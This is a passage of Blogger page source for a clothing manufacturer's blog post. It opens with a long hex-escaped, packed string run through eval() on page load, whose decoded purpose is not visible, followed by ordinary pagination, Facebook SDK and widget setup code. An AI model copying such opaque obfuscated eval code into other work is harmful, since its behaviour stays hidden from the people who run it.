78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6E\x5C\x41\x5C\x4A\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6A\x5C\x41\x5C\x74\x5C\x69\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x56\x5C\x66\x5C\x74\x5C\x48\x5C\x6C\x5C\x6A\x5C\x45\x5C\x77\x5C\x67\x5C\x6D\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x77\x5C\x74\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x30\x5C\x66\x5C\x74\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x36\x5C\x74\x5C\x44\x5C\x73\x5C\x31\x33\x5C\x31\x37\x5C\x4F\x5C\x31\x32\x5C\x31\x39\x5C\x73\x5C\x47\x5C\x48\x5C\x55\x5C\x41\x5C\x31\x64\x5C\x76\x5C\x77\x5C\x55\x5C\x31\x6F\x5C\x78\x5C\x31\x39\x5C\x6A\x5C\x59\x5C\x31\x62\x5C\x76\x5C\x31\x6B\x5C\x4D\x5C\x59\x5C\x31\x66\x5C\x47\x5C\x30\x5C\x49\x5C\x43\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4E\x5C\x31\x38\x5C\x78\x5C\x66\x5C\x75\x5C\x59\x5C\x31\x39\x5C\x31\x34\x5C\x55\x5C\x66\x5C\x31\x61\x5C\x44\x5C\x31\x31\x5C\x59\x5C\x6D\x5C\x66\x5C\x44\x5C\x4B\x5C\x51\x5C\x31\x66\x5C\x50\x5C\x31\x61\x5C\x54\x5C\x55\x5C\x48\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x6C\x5C\x52\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x46\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x30\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x46\x5C\x66\x5C\x41\x5C\x75\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x44\x5C\x75\x5C\x75\x5C\x69\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x59\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x59\x5C\x6C\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x67\x5C\x6A\x5C\x67\x5C\x74\x5C\x6E\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x30\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x66\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x66\x5C\x78\x5C\x46\x5C\x56\x5C\x66\x5C\x74\x5C\x6A\x5C\x6C\x5C\x74\x5C\x4D\x5C\x66\x5C\x4A\x5C\x69\x5C\x6E\x5C\x48\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x48\x5C\x66\x5C\x48\x5C\x41\x5C\x78\x5C\x6E\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x75\x5C\x66\x5C\x4F\x5C\x41\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x6C\x5C\x4F\x5C\x66\x5C\x48\x5C\x67\x5C\x6C\x5C\x50\x5C\x48\x5C\x6E\x5C\x66\x5C\x48\x5C\x30\x5C\x66\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6D\x5C\x4D\x5C\x66\x5C\x31\x68\x5C\x44\x5C\x45\x5C\x77\x5C\x66\x5C\x74\x5C\x44\x5C\x78\x5C\x6E\x5C\x41\x5C\x75\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x57\x5C\x41\x5C\x4A\x5C\x66\x5C\x4F\x5C\x31\x69\x5C\x66\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x6E\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x45\x5C\x6C\x5C\x78\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x69\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x69\x5C\x77\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x77\x5C\x50\x5C\x6C\x5C\x6D\x5C\x66\x5C\x54\x5C\x77\x5C\x67\x5C\x67\x5C\x66\x5C\x78\x5C\x76\x5C\x56\x5C\x66\x5C\x52\x5C\x41\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x67\x5C\x66\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x4C\x5C\x6A\x5C\x41\x5C\x50\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x74\x5C\x67\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x30\x5C\x67\x5C\x76\x5C\x66\x5C\x4F\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x52\x5C\x6E\x5C\x66\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x66\x5C\x48\x5C\x41\x5C\x75\x5C\x67\x5C\x66\x5C\x6E\x5C\x74\x5C\x66\x5C\x45\x5C\x41\x5C\x52\x5C\x41\x5C\x6A\x5C\x6A\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6A\x5C\x66\x5C\x75\x5C\x31\x67\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x49\x5C\x6A\x5C\x67\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4C\x5C\x31\x67\x5C\x55\x5C\x45\x5C\x66\x5C\x41\x5C\x6D\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x67\x5C\x52\x5C\x52\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x67\x5C\x77\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x69\x5C\x6C\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x6D\x5C\x45\x5C\x66\x5C\x78\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x41\x5C\x6D\x5C\x66\x5C\x50\x5C\x6C\x5C\x66\x5C\x41\x5C\x4A\x5C\x69\x5C\x74\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x30\x5C\x66\x5C\x78\x5C\x48\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x67\x5C\x66\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x57\x5C\x6C\x5C\x75\x5C\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x4E\x5C\x41\x5C\x31\x33\x5C\x6D\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x48\x5C\x6C\x5C\x45\x5C\x67\x5C\x66\x5C\x6C\x5C\x74\x5C\x41\x5C\x6D\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x57\x5C\x41\x5C\x50\x5C\x50\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6C\x5C\x45\x5C\x67\x5C\x4F\x5C\x69\x5C\x77\x5C\x66\x5C\x64\x5C\x56\x5C\x47\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x66\x5C\x4F\x5C\x6A\x5C\x44\x5C\x77\x5C\x66\x5C\x52\x5C\x41\x5C\x74\x5C\x44\x5C\x78\x5C\x66\x5C\x52\x5C\x52\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x41\x5C\x77\x5C\x66\x5C\x6C\x5C\x6D\x5C\x48\x5C\x67\x5C\x77\x5C\x6C\x5C\x6E\x5C\x66\x5C\x31\x66\x5C\x31\x33\x5C\x31\x64\x5C\x4C\x5C\x55\x5C\x44\x5C\x31\x32\x5C\x31\x33\x5C\x41\x5C\x31\x6C\x5C\x31\x63\x5C\x66\x5C\x31\x61\x5C\x78\x5C\x51\x5C\x4D\x5C\x4B\x5C\x55\x5C\x58\x5C\x41\x5C\x6A\x5C\x6E\x5C\x55\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4B\x5C\x46\x5C\x74\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x31\x34\x5C\x31\x62\x5C\x6F\x5C\x31\x69\x5C\x49\x5C\x31\x36\x5C\x6D\x5C\x47\x5C\x66\x5C\x6D\x5C\x6E\x5C\x48\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x5A\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x41\x5C\x31\x33\x5C\x6A\x5C\x4B\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x67\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x35\x5C\x49\x5C\x31\x61\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x6F\x5C\x47\x5C\x30\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x43\x5C\x5A\x5C\x4E\x5C\x31\x31\x5C\x58\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x6C\x5C\x31\x31\x5C\x31\x35\x5C\x43\x5C\x4C\x5C\x31\x31\x5C\x31\x65\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x52\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x61\x5C\x55\x5C\x4E\x5C\x49\x5C\x31\x31\x5C\x31\x6C\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x30\x5C\x66\x5C\x4B\x5C\x43\x5C\x31\x35\x5C\x31\x31\x5C\x31\x38\x5C\x31\x6C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4F\x5C\x30\x5C\x6F\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x4A\x5C\x41\x5C\x6D\x5C\x78\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x45\x5C\x41\x5C\x6E\x5C\x78\x5C\x66\x5C\x31\x64\x5C\x47\x5C\x47\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x41\x5C\x4A\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x57\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x56\x5C\x56\x5C\x47\x5C\x66\x5C\x78\x5C\x75\x5C\x69\x5C\x77\x5C\x6E\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x6C\x5C\x41\x5C\x77\x5C\x69\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x64\x5C\x66\x5C\x66\x5C\x48\x5C\x67\x5C\x69\x5C\x45\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x45\x5C\x66\x5C\x4F\x5C\x31\x6F\x5C\x77\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x4B\x5C\x31\x31\x5C\x58\x5C\x58\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x59\x5C\x43\x5C\x4C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x31\x6C\x5C\x49\x5C\x43\x5C\x31\x35\x5C\x4B\x5C\x31\x30\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x69\x5C\x50\x5C\x78\x5C\x66\x5C\x59\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x35\x5C\x31\x5C\x78\x5C\x4A\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x33\x5C\x35\x5C\x66\x5C\x35\x5C\x34\x5C\x68\x5C\x47\x5C\x68\x5C\x70\x5C\x71\x5C\x34\x5C\x34\x5C\x31\x77\x22\x3B\x31\x78\x28\x31\x74\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x78\x33\x31\x7C\x78\x32\x65\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x35\x63\x7C\x78\x32\x30\x7C\x78\x33\x64\x7C\x78\x32\x66\x7C\x78\x33\x63\x7C\x78\x32\x62\x7C\x78\x33\x65\x7C\x78\x33\x32\x7C\x78\x32\x64\x7C\x78\x37\x63\x7C\x78\x36\x35\x7C\x78\x32\x63\x7C\x78\x36\x31\x7C\x78\x36\x63\x7C\x78\x33\x62\x7C\x78\x36\x39\x7C\x78\x36\x65\x7C\x78\x37\x34\x7C\x78\x33\x36\x7C\x78\x37\x62\x7C\x78\x37\x64\x7C\x78\x32\x34\x7C\x78\x33\x39\x7C\x78\x36\x33\x7C\x78\x36\x64\x7C\x78\x33\x33\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x36\x66\x7C\x78\x33\x61\x7C\x78\x34\x31\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x34\x7C\x78\x33\x30\x7C\x78\x36\x38\x7C\x78\x34\x35\x7C\x78\x37\x30\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x36\x62\x7C\x78\x34\x34\x7C\x78\x36\x32\x7C\x78\x36\x37\x7C\x78\x36\x61\x7C\x78\x36\x36\x7C\x78\x34\x37\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x33\x35\x7C\x78\x35\x34\x7C\x78\x34\x64\x7C\x78\x34\x63\x7C\x78\x34\x65\x7C\x78\x34\x38\x7C\x78\x34\x66\x7C\x78\x37\x36\x7C\x78\x37\x37\x7C\x78\x35\x30\x7C\x78\x35\x32\x7C\x78\x34\x62\x7C\x78\x34\x61\x7C\x78\x35\x35\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x37\x7C\x78\x35\x31\x7C\x78\x33\x38\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x37\x39\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x35\x61\x7C\x78\x37\x61\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x32\x33\x7C\x78\x35\x66\x7C\x78\x33\x66\x7C\x78\x32\x31\x7C\x78\x32\x61\x7C\x78\x35\x65\x7C\x5F\x70\x76\x33\x73\x66\x55\x7C\x76\x61\x72\x7C\x78\x32\x35\x7C\x78\x30\x61\x7C\x65\x76\x61\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xd7c0x1,_0xd7c0x2,_0xd7c0x3,_0xd7c0x4,_0xd7c0x5,_0xd7c0x6){_0xd7c0x5= function(_0xd7c0x3){return (_0xd7c0x3< _0xd7c0x2?_0x163f[4]:_0xd7c0x5(parseInt(_0xd7c0x3/ _0xd7c0x2)))+ ((_0xd7c0x3= _0xd7c0x3% _0xd7c0x2)> 35?String[_0x163f[5]](_0xd7c0x3+ 29):_0xd7c0x3.toString(36))};while(_0xd7c0x3--){if(_0xd7c0x4[_0xd7c0x3]){_0xd7c0x1= _0xd7c0x1[_0x163f[8]]( new RegExp(_0x163f[6]+ _0xd7c0x5(_0xd7c0x3)+ _0x163f[6],_0x163f[7]),_0xd7c0x4[_0xd7c0x3])}};return _0xd7c0x1}(_0x163f[0],62,96,_0x163f[3][_0x163f[2]](_0x163f[1])))
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6NuHtqn-ME3D3oOfttlnBVlNVWnw:1768621726517';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4625415039999155106','//www.wholesaleclothingmanufacturer.com/2020/08/the-best-custom-clothes-for-season.html','4625415039999155106');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4625415039999155106', 'title': 'Wholesale Clothing Manufacturer : Alanic Global', 'url': 'https://www.wholesaleclothingmanufacturer.com/2020/08/the-best-custom-clothes-for-season.html', 'canonicalUrl': 'https://www.wholesaleclothingmanufacturer.com/2020/08/the-best-custom-clothes-for-season.html', 'homepageUrl': 'https://www.wholesaleclothingmanufacturer.com/', 'searchUrl': 'https://www.wholesaleclothingmanufacturer.com/search', 'canonicalHomepageUrl': 'https://www.wholesaleclothingmanufacturer.com/', 'blogspotFaviconUrl': 'https://www.wholesaleclothingmanufacturer.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-53630476-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wholesale Clothing Manufacturer : Alanic Global - Atom\x22 href\x3d\x22https://www.wholesaleclothingmanufacturer.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Wholesale Clothing Manufacturer : Alanic Global - RSS\x22 href\x3d\x22https://www.wholesaleclothingmanufacturer.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wholesale Clothing Manufacturer : Alanic Global - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4625415039999155106/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wholesale Clothing Manufacturer : Alanic Global - Atom\x22 href\x3d\x22https://www.wholesaleclothingmanufacturer.com/feeds/4983167233682437840/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4983167233682437840', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/o1wzwFqB8EM/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/o1wzwFqB8EM/hqdefault.jpg', 'pageName': 'The Best Custom Clothes for the Season', 'pageTitle': 'Wholesale Clothing Manufacturer : Alanic Global: The Best Custom Clothes for the Season', 'metaDescription': 'Looking to get the best custom clothes for your collection? Check these clothes out now and order online to add something zesty to your wardrobe.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'The Best Custom Clothes for the Season', 'description': 'Looking to get the best custom clothes for your collection? Check these clothes out now and order online to add something zesty to your wardrobe.', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u0mMjvQUtn1CTnN35pZLT0sB7Ebop90nKjzOYfoqUiRQprK0bxu6z-RE0ENGsr2RirCv1U4A4dLs3Hyats_mjtXA32yVinL3GDyJv-udPsp6XyUA', 'url': 'https://www.wholesaleclothingmanufacturer.com/2020/08/the-best-custom-clothes-for-season.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4983167233682437840}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'box-sec', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header2', 'ads-home', document.getElementById('Header2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
